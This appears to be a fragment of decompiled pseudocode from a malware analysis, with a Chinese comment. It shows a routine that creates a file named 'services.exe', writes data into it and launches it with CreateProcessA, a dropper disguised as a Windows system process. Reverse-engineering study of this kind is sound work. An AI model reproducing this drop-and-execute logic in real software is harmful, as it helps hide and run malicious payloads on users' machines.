 34 v1 = *(&v5 + v0);
35 if ( v1 != 92 && v1 != '/' )
36 {
37 *(&Buffer + v0) = '\\';
38 v7[v0] = 0;
39 }
40 }
41 }
42 lstrcatA(&Buffer, "services");
43 lstrcatA(&Buffer, ".");
44 lstrcatA(&Buffer, "exe");
45 result = CreateFileA(&Buffer, 0xC0000000, 3u, 0, 2u, 0x80u, 0);// 创建servicese.exe
46 v3 = result;
47 if ( result != (HANDLE)-1 )
48 break;
49 if ( ++v12 >= 2 )
50 return result;
51 }
52 sub_50737C(result);
53 CloseHandle(v3);
54 wsprintfA(&CommandLine, "\"%s\"", &Buffer);
55 memset(&Dst, 0, 0x44u);
56 Dst = 68;
57 v10 = 129;
58 v11 = 0;
59 return (HANDLE)CreateProcessA(0, &CommandLine, 0, 0, 1, 0, 0, 0, (LPSTARTUPINFOA)&Dst, &ProcessInformation);
60 }
00006A57 sub_5075E5:35 (507657)